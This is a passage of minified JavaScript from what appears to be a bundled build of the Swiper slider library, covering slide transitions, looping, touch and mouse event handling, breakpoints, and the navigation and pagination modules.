f=Math.min(l.params.slidesPerGroupSkip,i),v=f+Math.floor((i-f)/l.params.slidesPerGroup);v>=d.length&&(v=d.length-1),(m||s.initialSlide||0)===(u||0)&&t&&l.emit("beforeSlideChangeStart");var h,b=-d[v];if(l.updateProgress(b),s.normalizeSlideIndex)for(var y=0;y<c.length;y+=1){var w=-Math.floor(100*b),x=Math.floor(100*c[y]),B=Math.floor(100*c[y+1]);"undefined"!==typeof c[y+1]?w>=x&&w<B-(B-x)/2?i=y:w>=x&&w<B&&(i=y+1):w>=x&&(i=y)}if(l.initialized&&i!==m){if(!l.allowSlideNext&&b<l.translate&&b<l.minTranslate())return!1;if(!l.allowSlidePrev&&b>l.translate&&b>l.maxTranslate()&&(m||0)!==i)return!1}if(h=i>m?"next":i<m?"prev":"reset",p&&-b===l.translate||!p&&b===l.translate)return l.updateActiveIndex(i),s.autoHeight&&l.updateAutoHeight(),l.updateSlidesClasses(),"slide"!==s.effect&&l.setTranslate(b),"reset"!==h&&(l.transitionStart(t,h),l.transitionEnd(t,h)),!1;if(s.cssMode){var C,H=l.isHorizontal(),k=-b;if(p&&(k=_.scrollWidth-_.offsetWidth-k),0===n)_[H?"scrollLeft":"scrollTop"]=k;else if(_.scrollTo)_.scrollTo(((C={})[H?"left":"top"]=k,C.behavior="smooth",C));else _[H?"scrollLeft":"scrollTop"]=k;return!0}return 0===n?(l.setTransition(0),l.setTranslate(b),l.updateActiveIndex(i),l.updateSlidesClasses(),l.emit("beforeTransitionStart",n,o),l.transitionStart(t,h),l.transitionEnd(t,h)):(l.setTransition(n),l.setTranslate(b),l.updateActiveIndex(i),l.updateSlidesClasses(),l.emit("beforeTransitionStart",n,o),l.transitionStart(t,h),l.animating||(l.animating=!0,l.onSlideToWrapperTransitionEnd||(l.onSlideToWrapperTransitionEnd=function(e){l&&!l.destroyed&&e.target===this&&(l.$wrapperEl[0].removeEventListener("transitionend",l.onSlideToWrapperTransitionEnd),l.$wrapperEl[0].removeEventListener("webkitTransitionEnd",l.onSlideToWrapperTransitionEnd),l.onSlideToWrapperTransitionEnd=null,delete l.onSlideToWrapperTransitionEnd,l.transitionEnd(t,h))}),l.$wrapperEl[0].addEventListener("transitionend",l.onSlideToWrapperTransitionEnd),l.$wrapperEl[0].addEventListener("webkitTransitionEnd",l.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,n,t,o){void 0===e&&(e=0),void 0===n&&(n=this.params.speed),void 0===t&&(t=!0);var r=this,a=e;return r.params.loop&&(a+=r.loopedSlides),r.slideTo(a,n,t,o)},slideNext:function(e,n,t){void 0===e&&(e=this.params.speed),void 0===n&&(n=!0);var o=this,r=o.params,a=o.animating;if(!o.enabled)return o;var l=o.activeIndex<r.slidesPerGroupSkip?1:r.slidesPerGroup;if(r.loop){if(a&&r.loopPreventsSlide)return!1;o.loopFix(),o._clientLeft=o.$wrapperEl[0].clientLeft}return o.slideTo(o.activeIndex+l,e,n,t)},slidePrev:function(e,n,t){void 0===e&&(e=this.params.speed),void 0===n&&(n=!0);var o=this,r=o.params,a=o.animating,l=o.snapGrid,i=o.slidesGrid,s=o.rtlTranslate;if(!o.enabled)return o;if(r.loop){if(a&&r.loopPreventsSlide)return!1;o.loopFix(),o._clientLeft=o.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var c,u=d(s?o.translate:-o.translate),m=l.map((function(e){return d(e)})),p=l[m.indexOf(u)-1];return"undefined"===typeof p&&r.cssMode&&l.forEach((function(e){!p&&u>=e&&(p=e)})),"undefined"!==typeof p&&(c=i.indexOf(p))<0&&(c=o.activeIndex-1),o.slideTo(c,e,n,t)},slideReset:function(e,n,t){return void 0===e&&(e=this.params.speed),void 0===n&&(n=!0),this.slideTo(this.activeIndex,e,n,t)},slideToClosest:function(e,n,t,o){void 0===e&&(e=this.params.speed),void 0===n&&(n=!0),void 0===o&&(o=.5);var r=this,a=r.activeIndex,l=Math.min(r.params.slidesPerGroupSkip,a),i=l+Math.floor((a-l)/r.params.slidesPerGroup),s=r.rtlTranslate?r.translate:-r.translate;if(s>=r.snapGrid[i]){var d=r.snapGrid[i];s-d>(r.snapGrid[i+1]-d)*o&&(a+=r.params.slidesPerGroup)}else{var c=r.snapGrid[i-1];s-c<=(r.snapGrid[i]-c)*o&&(a-=r.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,r.slidesGrid.length-1),r.slideTo(a,e,n,t)},slideToClickedSlide:function(){var e,n=this,t=n.params,o=n.$wrapperEl,r="auto"===t.slidesPerView?n.slidesPerViewDynamic():t.slidesPerView,a=n.clickedIndex;if(t.loop){if(n.animating)return;e=parseInt(Kp(n.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?a<n.loopedSlides-r/2||a>n.slides.length-n.loopedSlides+r/2?(n.loopFix(),a=o.children("."+t.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+t.slideDuplicateClass+")").eq(0).index(),e_((function(){n.slideTo(a)}))):n.slideTo(a):a>n.slides.length-r?(n.loopFix(),a=o.children("."+t.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+t.slideDuplicateClass+")").eq(0).index(),e_((function(){n.slideTo(a)}))):n.slideTo(a)}else n.slideTo(a)}},loop:{loopCreate:function(){var e=this,n=zp(),t=e.params,o=e.$wrapperEl;o.children("."+t.slideClass+"."+t.slideDuplicateClass).remove();var r=o.children("."+t.slideClass);if(t.loopFillGroupWithBlank){var a=t.slidesPerGroup-r.length%t.slidesPerGroup;if(a!==t.slidesPerGroup){for(var l=0;l<a;l+=1){var i=Kp(n.createElement("div")).addClass(t.slideClass+" "+t.slideBlankClass);o.append(i)}r=o.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=r.length),e.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),e.loopedSlides+=t.loopAdditionalSlides,e.loopedSlides>r.length&&(e.loopedSlides=r.length);var s=[],d=[];r.each((function(n,t){var o=Kp(n);t<e.loopedSlides&&d.push(n),t<r.length&&t>=r.length-e.loopedSlides&&s.push(n),o.attr("data-swiper-slide-index",t)}));for(var c=0;c<d.length;c+=1)o.append(Kp(d[c].cloneNode(!0)).addClass(t.slideDuplicateClass));for(var u=s.length-1;u>=0;u-=1)o.prepend(Kp(s[u].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){var e=this;e.emit("beforeLoopFix");var n,t=e.activeIndex,o=e.slides,r=e.loopedSlides,a=e.allowSlidePrev,l=e.allowSlideNext,i=e.snapGrid,s=e.rtlTranslate;e.allowSlidePrev=!0,e.allowSlideNext=!0;var d=-i[t]-e.getTranslate();if(t<r)n=o.length-3*r+t,n+=r,e.slideTo(n,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d);else if(t>=o.length-r){n=-o.length+t+r,n+=r,e.slideTo(n,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}e.allowSlidePrev=a,e.allowSlideNext=l,e.emit("loopFix")},loopDestroy:function(){var e=this,n=e.$wrapperEl,t=e.params,o=e.slides;n.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),o.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){var n=this;if(!(n.support.touch||!n.params.simulateTouch||n.params.watchOverflow&&n.isLocked||n.params.cssMode)){var t=n.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){var e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.el.style.cursor="")}},manipulation:{appendSlide:function(e){var n=this,t=n.$wrapperEl,o=n.params;if(o.loop&&n.loopDestroy(),"object"===typeof e&&"length"in e)for(var r=0;r<e.length;r+=1)e[r]&&t.append(e[r]);else t.append(e);o.loop&&n.loopCreate(),o.observer&&n.support.observer||n.update()},prependSlide:function(e){var n=this,t=n.params,o=n.$wrapperEl,r=n.activeIndex;t.loop&&n.loopDestroy();var a=r+1;if("object"===typeof e&&"length"in e){for(var l=0;l<e.length;l+=1)e[l]&&o.prepend(e[l]);a=r+e.length}else o.prepend(e);t.loop&&n.loopCreate(),t.observer&&n.support.observer||n.update(),n.slideTo(a,0,!1)},addSlide:function(e,n){var t=this,o=t.$wrapperEl,r=t.params,a=t.activeIndex;r.loop&&(a-=t.loopedSlides,t.loopDestroy(),t.slides=o.children("."+r.slideClass));var l=t.slides.length;if(e<=0)t.prependSlide(n);else if(e>=l)t.appendSlide(n);else{for(var i=a>e?a+1:a,s=[],d=l-1;d>=e;d-=1){var c=t.slides.eq(d);c.remove(),s.unshift(c)}if("object"===typeof n&&"length"in n){for(var u=0;u<n.length;u+=1)n[u]&&o.append(n[u]);i=a>e?a+n.length:a}else o.append(n);for(var m=0;m<s.length;m+=1)o.append(s[m]);r.loop&&t.loopCreate(),r.observer&&t.support.observer||t.update(),r.loop?t.slideTo(i+t.loopedSlides,0,!1):t.slideTo(i,0,!1)}},removeSlide:function(e){var n=this,t=n.params,o=n.$wrapperEl,r=n.activeIndex;t.loop&&(r-=n.loopedSlides,n.loopDestroy(),n.slides=o.children("."+t.slideClass));var a,l=r;if("object"===typeof e&&"length"in e){for(var i=0;i<e.length;i+=1)a=e[i],n.slides[a]&&n.slides.eq(a).remove(),a<l&&(l-=1);l=Math.max(l,0)}else a=e,n.slides[a]&&n.slides.eq(a).remove(),a<l&&(l-=1),l=Math.max(l,0);t.loop&&n.loopCreate(),t.observer&&n.support.observer||n.update(),t.loop?n.slideTo(l+n.loopedSlides,0,!1):n.slideTo(l,0,!1)},removeAllSlides:function(){for(var e=[],n=0;n<this.slides.length;n+=1)e.push(n);this.removeSlide(e)}},events:{attachEvents:function(){var e=this,n=zp(),t=e.params,o=e.touchEvents,r=e.el,a=e.wrapperEl,l=e.device,i=e.support;e.onTouchStart=f_.bind(e),e.onTouchMove=v_.bind(e),e.onTouchEnd=h_.bind(e),t.cssMode&&(e.onScroll=w_.bind(e)),e.onClick=y_.bind(e);var s=!!t.nested;if(!i.touch&&i.pointerEvents)r.addEventListener(o.start,e.onTouchStart,!1),n.addEventListener(o.move,e.onTouchMove,s),n.addEventListener(o.end,e.onTouchEnd,!1);else{if(i.touch){var d=!("touchstart"!==o.start||!i.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(o.start,e.onTouchStart,d),r.addEventListener(o.move,e.onTouchMove,i.passiveListener?{passive:!1,capture:s}:s),r.addEventListener(o.end,e.onTouchEnd,d),o.cancel&&r.addEventListener(o.cancel,e.onTouchEnd,d),x_||(n.addEventListener("touchstart",B_),x_=!0)}(t.simulateTouch&&!l.ios&&!l.android||t.simulateTouch&&!i.touch&&l.ios)&&(r.addEventListener("mousedown",e.onTouchStart,!1),n.addEventListener("mousemove",e.onTouchMove,s),n.addEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",e.onClick,!0),t.cssMode&&a.addEventListener("scroll",e.onScroll),t.updateOnWindowResize?e.on(l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",b_,!0):e.on("observerUpdate",b_,!0)},detachEvents:function(){var e=this,n=zp(),t=e.params,o=e.touchEvents,r=e.el,a=e.wrapperEl,l=e.device,i=e.support,s=!!t.nested;if(!i.touch&&i.pointerEvents)r.removeEventListener(o.start,e.onTouchStart,!1),n.removeEventListener(o.move,e.onTouchMove,s),n.removeEventListener(o.end,e.onTouchEnd,!1);else{if(i.touch){var d=!("onTouchStart"!==o.start||!i.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(o.start,e.onTouchStart,d),r.removeEventListener(o.move,e.onTouchMove,s),r.removeEventListener(o.end,e.onTouchEnd,d),o.cancel&&r.removeEventListener(o.cancel,e.onTouchEnd,d)}(t.simulateTouch&&!l.ios&&!l.android||t.simulateTouch&&!i.touch&&l.ios)&&(r.removeEventListener("mousedown",e.onTouchStart,!1),n.removeEventListener("mousemove",e.onTouchMove,s),n.removeEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",e.onClick,!0),t.cssMode&&a.removeEventListener("scroll",e.onScroll),e.off(l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",b_)}},breakpoints:{setBreakpoint:function(){var e=this,n=e.activeIndex,t=e.initialized,o=e.loopedSlides,r=void 0===o?0:o,a=e.params,l=e.$el,i=a.breakpoints;if(i&&(!i||0!==Object.keys(i).length)){var s=e.getBreakpoint(i,e.params.breakpointsBase,e.el);if(s&&e.currentBreakpoint!==s){var d=s in i?i[s]:void 0;d&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var n=d[e];"undefined"!==typeof n&&(d[e]="slidesPerView"!==e||"AUTO"!==n&&"auto"!==n?"slidesPerView"===e?parseFloat(n):parseInt(n,10):"auto")}));var c=d||e.originalParams,u=a.slidesPerColumn>1,m=c.slidesPerColumn>1,p=a.enabled;u&&!m?(l.removeClass(a.containerModifierClass+"multirow "+a.containerModifierClass+"multirow-column"),e.emitContainerClasses()):!u&&m&&(l.addClass(a.containerModifierClass+"multirow"),(c.slidesPerColumnFill&&"column"===c.slidesPerColumnFill||!c.slidesPerColumnFill&&"column"===a.slidesPerColumnFill)&&l.addClass(a.containerModifierClass+"multirow-column"),e.emitContainerClasses());var _=c.direction&&c.direction!==a.direction,g=a.loop&&(c.slidesPerView!==a.slidesPerView||_);_&&t&&e.changeDirection(),a_(e.params,c);var f=e.params.enabled;a_(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),p&&!f?e.disable():!p&&f&&e.enable(),e.currentBreakpoint=s,e.emit("_beforeBreakpoint",c),g&&t&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(n-r+e.loopedSlides,0,!1)),e.emit("breakpoint",c)}}},getBreakpoint:function(e,n,t){if(void 0===n&&(n="window"),e&&("container"!==n||t)){var o=!1,r=Vp(),a="window"===n?r.innerHeight:t.clientHeight,l=Object.keys(e).map((function(e){if("string"===typeof e&&0===e.indexOf("@")){var n=parseFloat(e.substr(1));return{value:a*n,point:e}}return{value:e,point:e}}));l.sort((function(e,n){return parseInt(e.value,10)-parseInt(n.value,10)}));for(var i=0;i<l.length;i+=1){var s=l[i],d=s.point,c=s.value;"window"===n?r.matchMedia("(min-width: "+c+"px)").matches&&(o=d):c<=t.clientWidth&&(o=d)}return o||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,n=e.params,t=e.isLocked,o=e.slides.length>0&&n.slidesOffsetBefore+n.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;n.slidesOffsetBefore&&n.slidesOffsetAfter&&o?e.isLocked=o<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),t&&t!==e.isLocked&&(e.isEnd=!1,e.navigation&&e.navigation.update())}},classes:{addClasses:function(){var e=this,n=e.classNames,t=e.params,o=e.rtl,r=e.$el,a=e.device,l=e.support,i=function(e,n){var t=[];return e.forEach((function(e){"object"===typeof e?Object.keys(e).forEach((function(o){e[o]&&t.push(n+o)})):"string"===typeof e&&t.push(n+e)})),t}(["initialized",t.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":t.freeMode},{autoheight:t.autoHeight},{rtl:o},{multirow:t.slidesPerColumn>1},{"multirow-column":t.slidesPerColumn>1&&"column"===t.slidesPerColumnFill},{android:a.android},{ios:a.ios},{"css-mode":t.cssMode}],t.containerModifierClass);n.push.apply(n,i),r.addClass([].concat(n).join(" ")),e.emitContainerClasses()},removeClasses:function(){var e=this,n=e.$el,t=e.classNames;n.removeClass(t.join(" ")),e.emitContainerClasses()}},images:{loadImage:function(e,n,t,o,r,a){var l,i=Vp();function s(){a&&a()}Kp(e).parent("picture")[0]||e.complete&&r?s():n?((l=new i.Image).onload=s,l.onerror=s,o&&(l.sizes=o),t&&(l.srcset=t),n&&(l.src=n)):s()},preloadImages:function(){var e=this;function n(){"undefined"!==typeof e&&null!==e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var t=0;t<e.imagesToLoad.length;t+=1){var o=e.imagesToLoad[t];e.loadImage(o,o.currentSrc||o.getAttribute("src"),o.srcset||o.getAttribute("srcset"),o.sizes||o.getAttribute("sizes"),!0,n)}}}},S_={},T_=function(){function e(){for(var n,t,o=arguments.length,r=new Array(o),a=0;a<o;a++)r[a]=arguments[a];if(1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?t=r[0]:(n=r[0],t=r[1]),t||(t={}),t=a_({},t),n&&!t.el&&(t.el=n),t.el&&Kp(t.el).length>1){var l=[];return Kp(t.el).each((function(n){var o=a_({},t,{el:n});l.push(new e(o))})),l}var i=this;i.__swiper__=!0,i.support=d_(),i.device=c_({userAgent:t.userAgent}),i.browser=u_(),i.eventsListeners={},i.eventsAnyListeners=[],"undefined"===typeof i.modules&&(i.modules={}),Object.keys(i.modules).forEach((function(e){var n=i.modules[e];if(n.params){var o=Object.keys(n.params)[0],r=n.params[o];if("object"!==typeof r||null===r)return;if(["navigation","pagination","scrollbar"].indexOf(o)>=0&&!0===t[o]&&(t[o]={auto:!0}),!(o in t)||!("enabled"in r))return;!0===t[o]&&(t[o]={enabled:!0}),"object"!==typeof t[o]||"enabled"in t[o]||(t[o].enabled=!0),t[o]||(t[o]={enabled:!1})}}));var s=a_({},C_);return i.useParams(s),i.params=a_({},s,S_,t),i.originalParams=a_({},i.params),i.passedParams=a_({},t),i.params&&i.params.on&&Object.keys(i.params.on).forEach((function(e){i.on(e,i.params.on[e])})),i.params&&i.params.onAny&&i.onAny(i.params.onAny),i.$=Kp,a_(i,{enabled:i.params.enabled,el:n,classNames:[],slides:Kp(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===i.params.direction},isVertical:function(){return"vertical"===i.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEvents:function(){var e=["touchstart","touchmove","touchend","touchcancel"],n=["mousedown","mousemove","mouseup"];return i.support.pointerEvents&&(n=["pointerdown","pointermove","pointerup"]),i.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},i.touchEventsDesktop={start:n[0],move:n[1],end:n[2]},i.support.touch||!i.params.simulateTouch?i.touchEventsTouch:i.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:i.params.focusableElements,lastClickTime:n_(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.useModules(),i.emit("_swiper"),i.params.init&&i.init(),i}var n,t,o,r=e.prototype;return r.enable=function(){var e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))},r.disable=function(){var e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))},r.setProgress=function(e,n){var t=this;e=Math.min(Math.max(e,0),1);var o=t.minTranslate(),r=(t.maxTranslate()-o)*e+o;t.translateTo(r,"undefined"===typeof n?0:n),t.updateActiveIndex(),t.updateSlidesClasses()},r.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var n=e.el.className.split(" ").filter((function(n){return 0===n.indexOf("swiper-container")||0===n.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",n.join(" "))}},r.getSlideClasses=function(e){var n=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(n.params.slideClass)})).join(" ")},r.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var n=[];e.slides.each((function(t){var o=e.getSlideClasses(t);n.push({slideEl:t,classNames:o}),e.emit("_slideClass",t,o)})),e.emit("_slideClasses",n)}},r.slidesPerViewDynamic=function(){var e=this,n=e.params,t=e.slides,o=e.slidesGrid,r=e.size,a=e.activeIndex,l=1;if(n.centeredSlides){for(var i,s=t[a].swiperSlideSize,d=a+1;d<t.length;d+=1)t[d]&&!i&&(l+=1,(s+=t[d].swiperSlideSize)>r&&(i=!0));for(var c=a-1;c>=0;c-=1)t[c]&&!i&&(l+=1,(s+=t[c].swiperSlideSize)>r&&(i=!0))}else for(var u=a+1;u<t.length;u+=1)o[u]-o[a]<r&&(l+=1);return l},r.update=function(){var e=this;if(e&&!e.destroyed){var n=e.snapGrid,t=e.params;t.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(o(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||o(),t.watchOverflow&&n!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function o(){var n=e.rtlTranslate?-1*e.translate:e.translate,t=Math.min(Math.max(n,e.maxTranslate()),e.minTranslate());e.setTranslate(t),e.updateActiveIndex(),e.updateSlidesClasses()}},r.changeDirection=function(e,n){void 0===n&&(n=!0);var t=this,o=t.params.direction;return e||(e="horizontal"===o?"vertical":"horizontal"),e===o||"horizontal"!==e&&"vertical"!==e||(t.$el.removeClass(""+t.params.containerModifierClass+o).addClass(""+t.params.containerModifierClass+e),t.emitContainerClasses(),t.params.direction=e,t.slides.each((function(n){"vertical"===e?n.style.width="":n.style.height=""})),t.emit("changeDirection"),n&&t.update()),t},r.mount=function(e){var n=this;if(n.mounted)return!0;var t=Kp(e||n.params.el);if(!(e=t[0]))return!1;e.swiper=n;var o=function(){return"."+(n.params.wrapperClass||"").trim().split(" ").join(".")},r=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var n=Kp(e.shadowRoot.querySelector(o()));return n.children=function(e){return t.children(e)},n}return t.children(o())}();if(0===r.length&&n.params.createElements){var a=zp().createElement("div");r=Kp(a),a.className=n.params.wrapperClass,t.append(a),t.children("."+n.params.slideClass).each((function(e){r.append(e)}))}return a_(n,{$el:t,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===t.css("direction"),rtlTranslate:"horizontal"===n.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===t.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0},r.init=function(e){var n=this;return n.initialized||!1===n.mount(e)||(n.emit("beforeInit"),n.params.breakpoints&&n.setBreakpoint(),n.addClasses(),n.params.loop&&n.loopCreate(),n.updateSize(),n.updateSlides(),n.params.watchOverflow&&n.checkOverflow(),n.params.grabCursor&&n.enabled&&n.setGrabCursor(),n.params.preloadImages&&n.preloadImages(),n.params.loop?n.slideTo(n.params.initialSlide+n.loopedSlides,0,n.params.runCallbacksOnInit,!1,!0):n.slideTo(n.params.initialSlide,0,n.params.runCallbacksOnInit,!1,!0),n.attachEvents(),n.initialized=!0,n.emit("init"),n.emit("afterInit")),n},r.destroy=function(e,n){void 0===e&&(e=!0),void 0===n&&(n=!0);var t=this,o=t.params,r=t.$el,a=t.$wrapperEl,l=t.slides;return"undefined"===typeof t.params||t.destroyed||(t.emit("beforeDestroy"),t.initialized=!1,t.detachEvents(),o.loop&&t.loopDestroy(),n&&(t.removeClasses(),r.removeAttr("style"),a.removeAttr("style"),l&&l.length&&l.removeClass([o.slideVisibleClass,o.slideActiveClass,o.slideNextClass,o.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),t.emit("destroy"),Object.keys(t.eventsListeners).forEach((function(e){t.off(e)})),!1!==e&&(t.$el[0].swiper=null,function(e){var n=e;Object.keys(n).forEach((function(e){try{n[e]=null}catch(t){}try{delete n[e]}catch(t){}}))}(t)),t.destroyed=!0),null},e.extendDefaults=function(e){a_(S_,e)},e.installModule=function(n){e.prototype.modules||(e.prototype.modules={});var t=n.name||Object.keys(e.prototype.modules).length+"_"+n_();e.prototype.modules[t]=n},e.use=function(n){return Array.isArray(n)?(n.forEach((function(n){return e.installModule(n)})),e):(e.installModule(n),e)},n=e,o=[{key:"extendedDefaults",get:function(){return S_}},{key:"defaults",get:function(){return C_}}],(t=null)&&H_(n.prototype,t),o&&H_(n,o),e}();function E_(){return(E_=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}Object.keys(k_).forEach((function(e){Object.keys(k_[e]).forEach((function(n){T_.prototype[n]=k_[e][n]}))})),T_.use([m_,g_]);var N_={toggleEl:function(e,n){e[n?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=n)},update:function(){var e=this,n=e.params.navigation,t=e.navigation.toggleEl;if(!e.params.loop){var o=e.navigation,r=o.$nextEl,a=o.$prevEl;a&&a.length>0&&(e.isBeginning?t(a,!0):t(a,!1),e.params.watchOverflow&&e.enabled&&a[e.isLocked?"addClass":"removeClass"](n.lockClass)),r&&r.length>0&&(e.isEnd?t(r,!0):t(r,!1),e.params.watchOverflow&&e.enabled&&r[e.isLocked?"addClass":"removeClass"](n.lockClass))}},onPrevClick:function(e){var n=this;e.preventDefault(),n.isBeginning&&!n.params.loop||n.slidePrev()},onNextClick:function(e){var n=this;e.preventDefault(),n.isEnd&&!n.params.loop||n.slideNext()},init:function(){var e,n,t=this,o=t.params.navigation;(t.params.navigation=s_(t.$el,t.params.navigation,t.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),o.nextEl||o.prevEl)&&(o.nextEl&&(e=Kp(o.nextEl),t.params.uniqueNavElements&&"string"===typeof o.nextEl&&e.length>1&&1===t.$el.find(o.nextEl).length&&(e=t.$el.find(o.nextEl))),o.prevEl&&(n=Kp(o.prevEl),t.params.uniqueNavElements&&"string"===typeof o.prevEl&&n.length>1&&1===t.$el.find(o.prevEl).length&&(n=t.$el.find(o.prevEl))),e&&e.length>0&&e.on("click",t.navigation.onNextClick),n&&n.length>0&&n.on("click",t.navigation.onPrevClick),a_(t.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:n,prevEl:n&&n[0]}),t.enabled||(e&&e.addClass(o.lockClass),n&&n.addClass(o.lockClass)))},destroy:function(){var e=this,n=e.navigation,t=n.$nextEl,o=n.$prevEl;t&&t.length&&(t.off("click",e.navigation.onNextClick),t.removeClass(e.params.navigation.disabledClass)),o&&o.length&&(o.off("click",e.navigation.onPrevClick),o.removeClass(e.params.navigation.disabledClass))}},P_={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){l_(this,{navigation:E_({},N_)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var n=e.navigation,t=n.$nextEl,o=n.$prevEl;t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),o&&o[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,n){var t=e.navigation,o=t.$nextEl,r=t.$prevEl,a=n.target;if(e.params.navigation.hideOnClick&&!Kp(a).is(r)&&!Kp(a).is(o)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===a||e.pagination.el.contains(a)))return;var l;o?l=o.hasClass(e.params.navigation.hiddenClass):r&&(l=r.hasClass(e.params.navigation.hiddenClass)),!0===l?e.emit("navigationShow"):e.emit("navigationHide"),o&&o.toggleClass(e.params.navigation.hiddenClass),r&&r.toggleClass(e.params.navigation.hiddenClass)}}}};function M_(){return(M_=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var L_={update:function(){var e=this,n=e.rtl,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var o,r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,a=e.pagination.$el,l=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((o=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>r-1-2*e.loopedSlides&&(o-=r-2*e.loopedSlides),o>l-1&&(o-=l),o<0&&"bullets"!==e.params.paginationType&&(o=l+o)):o="undefined"!==typeof 